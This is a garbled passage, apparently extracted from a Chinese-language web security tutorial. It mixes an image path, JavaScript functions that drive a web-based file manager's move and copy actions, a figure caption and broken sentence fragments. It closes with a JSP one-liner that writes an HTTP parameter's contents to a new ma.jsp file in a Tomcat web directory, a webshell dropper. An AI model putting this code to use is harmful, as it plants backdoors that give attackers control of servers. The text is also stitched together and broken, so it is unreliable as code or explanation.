 top.document.address.submit();
}
else
return;
}
function JsReName(spath,dpath){
var newFolderName = prompt("请输入移动到目标文件全名称",dpath);
if(confirm("你确定要移动到目标文件吗!")){
top.document.address.action.value="I";
top.document.address.FolderPath.value=newFolderName;
top.document.address.sFileName.value=spath;
top.document.address.submit();
}
else{
return;
}
}
function JsCoypFile(spath,dpath){
var newFolderName = prompt("请输入复制到目标文件全名称",dpath);
if(confirm("你确定要复制到目标文件吗!")){
top.document.address.action.value="K";
提交 重置
图3—57
了错误。
ion.
')”（该
=null)(new java.io.FileOutputStream("d:
\\tomcat\\webapps\\bbs\\ma.jsp")).write(request.
getParameter("t").getBytes());%^>>